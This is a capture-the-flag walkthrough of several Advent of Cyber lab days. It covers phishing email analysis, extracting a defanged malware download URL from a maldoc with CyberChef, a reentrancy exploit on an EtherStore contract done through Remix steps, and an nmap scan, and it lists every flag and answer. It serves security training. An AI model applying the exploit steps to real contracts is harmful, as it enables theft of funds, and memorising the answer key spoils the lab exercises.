
Using a VNC client on the AttackBox, connect to the target of IP address MACHINE_IP. What is the flag written on the target’s screen?
Answer : THM{I_SEE_YOUR_SCREEN}
If you liked the topics presented in this task, check out these rooms next: Protocols and Servers 2, Hydra, Password Attacks, John the Ripper.
No Answer.
TASK 11 : [Day 6] Email Analysis It’s beginning to look a lot like phishing
What is the email address of the sender?
We can run the tool emlAnalyzer to get information about our eml file :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
ubuntu@ip-10-10-203-126:~/Desktop$ emlAnalyzer -i Urgent\:.eml --header --html -u --text --extract-all
==============
|| Header ||
==============
X-Pm-Content-Encryption.....end-to-end
X-Pm-Origin.................internal
Subject.....................Urgent: Blue section is down. Switch to the load share plan!
From........................Chief Elf <chief.elf@santaclaus.thm>
Date........................Tue, 6 Dec 2022 00:00:01 +0000
Mime-Version................1.0
Content-Type................multipart/mixed;boundary=---------------------03edd9c682a0c8f60d54b9e4bb86659f
To..........................elves.all@santaclaus.thm <elves.all@santaclaus.thm>
X-Attached..................Division_of_labour-Load_share_plan.doc
Message-Id..................<QW9DMjAyMl9FbWFpbF9BbmFseXNpcw==>
X-Pm-Spamscore..............3
Received....................from mail.santaclaus.thm by mail.santaclaus.thm; Tue, 6 Dec 2022 00:00:01 +0000
X-Original-To...............elves.all@santaclaus.thm
Return-Path.................<murphy.evident@bandityeti.thm>
Delivered-To................elves.all@santaclaus.thm
=========================
|| URLs in HTML part ||
=========================
[+] No URLs found in the html
=================
|| Plaintext ||
=================
[+] Email contains no plaintext
============
|| HTML ||
============
<span>Dear Elves,</span><div><br></div><div><span>Due to technical problems in the blue section of our toy factory, we are having difficulties preparing some toys. </span></div><div><br></div><div><span>There
are a few days left to Christmas, so we need to use time efficiently to
prepare every wishlist we receive. Due to that, the blue section's
workload is shared with the rest to avoid any toy production delay.</span></div><div><br></div><div><span>The detailed division of labour is included in the attached document.</span></div><div><br></div><div><span>Good luck to you all.</span></div><div><br></div><div><b><span>Chief Elf</span></b></div><div><br></div>
=============================
|| Attachment Extracting ||
=============================
[+] Attachment [1] "Division_of_labour-Load_share_plan.doc" extracted to eml_attachments/Division_of_labour-Load_share_plan.doc
ubuntu@ip-10-10-203-126:~/Desktop$
From this result we got the email from the sender.
Answer : chief.elf@santaclaus.thm
What is the return address?
Answer : murphy.evident@bandityeti.thm
On whose behalf was the email sent?
Answer : Chief Elf
What is the X-spam score?
Answer : 3
What is hidden in the value of the Message-ID field?
It’s “QW9DMjAyMl9FbWFpbF9BbmFseXNpcw==”, a base64 encoded message, while decoded :
1
2
ubuntu@ip-10-10-203-126:~/Desktop$ echo "QW9DMjAyMl9FbWFpbF9BbmFseXNpcw==" | base64 -d
AoC2022_Email_Analysis
Answer : AoC2022_Email_Analysis


Visit the email reputation check website provided in the task. What is the reputation result of the sender’s email address?
Visiting emailrep.io :
Answer : RISKY
Check the attachments. What is the filename of the attachment?
Answer : Division_of_labour-Load_share_plan.doc

What is the hash value of the attachment?
1
2
ubuntu@ip-10-10-203-126:~/Desktop$ sha256sum "eml_attachments/Division_of_labour-Load_share_plan.doc"
0827bb9a2e7c0628b82256759f0f888ca1abd6a2d903acdb8e44aca6a1a03467 eml_attachments/Division_of_labour-Load_share_plan.doc
Answer : 0827bb9a2e7c0628b82256759f0f888ca1abd6a2d903acdb8e44aca6a1a03467

Visit the Virus Total website and use the hash value to search. Navigate to the behaviour section. What is the second tactic marked in the Mitre ATT&CK section?
Answer : Defense Evasion

Visit the InQuest website and use the hash value to search. What is the subcategory of the file?
On InQuest, we can view the subcategory of our malicious file :
Answer : macro_hunter
If you want to learn more about phishing and analysing emails, check out the Phishing module!
No Answer.
TASK 12 : [Day 7] CyberChef Maldocs roasting on an open fire
What is the version of CyberChef found in the attached VM?
Answer : 9.49.0
How many recipes were used to extract URLs from the malicious doc?
10 :
- Extract Strings
- Remove Pattern
- Drop bytes
- Decode base64
- Decode UTF-16
- Find/replace common patterns
- Find/replace
- Extract URLs
- Split @
- Defang URL
Answer : 10

We found a URL that was downloading a suspicious file; what is the name of that malware?
Answer : mysterygift.exe

What is the last defanged URL of the bandityeti domain found in the last step?
Answer : hxxps[://]cdn[.]bandityeti[.]THM/files/index/
What is the ticket found in one of the domains? (Format: Domain/)
Answer : THM_MYSTERY_FLAG
If you liked the investigation today, you might also enjoy the Security Information and Event Management module!
No Answer.
TASK 13 : [Day 8] Smart Contracts Last Christmas I gave you my ETH
If not already completed, download the zip folder attached to this task, and open Remix in your preferred browser.
No Answer.
What flag is found after attacking the provided EtherStore Contract?


We must first set up the environment Remix IDE. You can do as below :
Import the .sol files :

Compiling the files :
To compile the files, you have to select one of them, them move to the menu solidity compiler and press the compile button if it’s not in auto-compile mode :

Deploy the EtherSotre instance :
Once done, you should have a success message in the console :

Test the instance :

We can try a deposit of a certain amount of Ether on the instance :
This also result with a success message for the deposit() function :

Setting up the exploit instance :
To do this, we have to change our account then copy the address from our EtherStore instance and click the “At Address” button. The newly created instance appears in the deployed contracts.

Launch the exploit :
As per explanation, to exploit this Smart Contract, we have to deposit Ether again and withdraw it immediately after for example. Let’s try that :
The flag appears the console.
Answer : flag{411_ur_37h_15_m1n3}
Are you up for a little challenge to celebrate Day 8? Try your hand at these easy challenge rooms: Quotient and Agent T!
No Answer.
TASK 14 : [Day 9] Pivoting Dock the halls
Deploy the attached VM, and wait a few minutes. What ports are open?
We can start with a nmap scan to discover open ports :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
root@ip-10-10-84-19:~# nmap -sC -vv 10.10.228.238
Starting Nmap 7.60 ( https://nmap.org ) at 2022-12-15 09:19 GMT
NSE: Loaded 118 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 2) scan.
Initiating NSE at 09:19
Completed NSE at 09:19, 0.00s elapsed
NSE: Starting runlevel 2 (of 2) scan.
Initiating NSE at 09:19
Completed NSE at 09:19, 0.00s elapsed
Initiating ARP Ping Scan at 09:19
Scanning 10.10.228.238 [1 port]
Completed ARP Ping Scan at 09:19, 0.22s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 09:19
Completed Parallel DNS resolution of 1 host. at 09:19, 0.00s elapsed
Initiating SYN Stealth Scan at 09:19
Scanning ip-10-10-228-238.eu-west-1.compute.internal (10.10.228.238) [1000 ports]
Discovered open port 80/tcp on 10.10.228.238
Completed SYN Stealth Scan at 09:19, 1.25s elapsed (1000 total ports)
NSE: Script scanning 10.10.228.238.
NSE: Starting runlevel 1 (of 2) scan.
Initiating NSE at 09:19
Completed NSE at 09:19, 4.10s elapsed
NSE: Starting runlevel 2 (of 2) scan.
Initiating NSE at 09:19
Completed NSE at 09:19, 0.00s elapsed
Nmap scan report for ip-10-10-228-238.eu-west-1.compute.internal (10.10.228.238)
Host is up, received arp-response (0.0013s latency).
Scanned at 2022-12-15 09:19:01 GMT for 6s
Not shown: 999 closed ports
Reason: 999 resets
PORT STATE SERVICE REASON
80/tcp open http syn-ack ttl 63
|_http-favicon: Unknown favicon MD5: D41D8CD98F00B204E9800998ECF8427E
| http-methods:
|_ Supported Methods: GET HEAD OPTIONS
|_http-title: Curabitur aliquet, libero id suscipit semper
MAC Address: 02:C7:69:A1:D8:63 (Unknown)
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 2) scan.
Initiating NSE at 09:19
Completed NSE at 09:19, 0.00s elapsed
NSE: Starting runlevel 2 (of 2) scan.
Initiating NSE at 09:19
Completed NSE at 09:19, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 6.45 seconds
